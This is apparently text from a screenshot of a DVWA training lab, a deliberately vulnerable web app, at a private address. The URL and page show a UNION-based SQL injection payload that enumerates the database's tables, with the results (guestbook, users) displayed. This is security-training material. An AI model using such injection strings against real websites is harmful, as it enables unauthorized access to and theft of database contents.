 192.168.50.163/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+table_name%2C+table_schema+FROM+information_schema.tables+WHERE+table_schema+%3D+database()+--&S
s…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema = database() --
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema = database() --
First name: guestbook
Surname: dvwa
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema = database() --
First name: users
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help